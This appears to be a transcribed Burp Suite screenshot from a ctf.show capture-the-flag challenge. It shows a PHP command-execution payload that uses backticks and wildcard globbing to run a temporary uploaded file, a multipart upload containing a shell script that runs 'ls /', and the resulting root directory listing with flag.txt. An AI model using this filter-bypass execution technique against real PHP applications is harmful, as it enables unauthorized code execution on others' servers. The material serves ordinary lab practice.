 发送 取消 < ▼ > ▼ 目标: https://1de63172-9061-41dc-8d39-3607c0fce5d0.challenge.ctf.show ?
请求
原始 参数 头 十六进制 U2C
POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 1de63172-9061-41dc-8d39-3607c0fce5d0.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------107149833622792667114153151063
Content-Length: 251
Connection: close
-----------------------------107149833622792667114153151063
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#! /bin/sh
ls /
-----------------------------107149833622792667114153151063--
响应
原始 头 十六进制 HTML Render U2C
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">?&gt;<br /></span><br />&lt;/body&gt;<br />&lt;/html&gt;<br
/><br /></span>
</code>bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
</body>
</html>